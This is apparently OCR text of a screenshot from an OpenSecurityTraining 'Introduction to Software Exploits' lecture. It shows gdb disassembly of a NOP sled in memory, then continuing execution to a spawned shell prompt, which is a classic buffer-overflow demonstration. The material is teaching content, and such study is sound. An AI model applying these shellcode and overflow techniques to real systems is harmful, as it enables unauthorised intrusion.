 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0x804a035: nop
0x804a036: nop
0x804a037: nop
0x804a038: ins BYTE PTR es:[edi],[dx]
0x804a039: pushf
0x804a03a: add al,0x8
0x804a03c: nop
0x804a03d: nop
0x804a03e: nop
0x804a03f: nop
0x804a040: nop
0x804a041: nop
0x804a042: nop
0x804a043: nop
0x804a044: nop
0x804a045: nop
0x804a046: nop
0x804a047: nop
0x804a048: nop
0x804a049: nop
(gdb) c
Continuing.
sh-3.1$
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Shell - Konsole
22:52